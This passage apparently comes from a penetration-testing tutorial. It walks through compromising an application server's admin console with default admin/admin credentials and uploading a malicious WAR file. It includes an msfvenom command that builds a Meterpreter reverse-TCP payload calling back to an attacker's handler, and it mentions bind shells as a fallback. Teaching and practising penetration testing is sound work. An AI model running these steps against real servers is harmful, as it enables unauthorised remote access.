In this section, we will begin the exploitation process. The first step is to get access to the administration console, which, by default, is configured with a username and password of admin and admin, respectively. The following screenshot shows the administration login page:

Once we have successfully logged in, we will see the page shown in the following screenshot:


The next step for the exploitation is finding a way to execute commands on the server so that we get server-level access. From the left-hand side menu, choose the Web Application (WAR) option and you will be redirected to the page shown in the following screenshot. We will click on the Add a new resource button:

This will take us to a new page, where we will be presented with the option of uploading a WAR file. A WAR file can be generated by using msfvenom with the following command:
msfvenom -p java/meterpreter/reverse_tcp lhost=<Metasploit_Handler_IP> lport=<Metasploit_Handler_Port> -f war -o <filename>.war
Once we have generated the WAR-based Metasploit payload, we'll upload the file to the Web Application (WAR) section of the console, as you can see in the following screenshot:

Once the file has been uploaded successfully, we just need to go to the directory it was extracted to and open it on our web browser to get a Meterpreter connection, as in the following screenshot:

There are a few things that we need to consider before running the payload, the most important being to check the egress connection. If the payload is executed but the firewall is blocking egress traffic (outbound connections) to our server, we'll need to find a way to get a reverse shell. If there's no way of getting this, we can always opt for a bind connection to the server.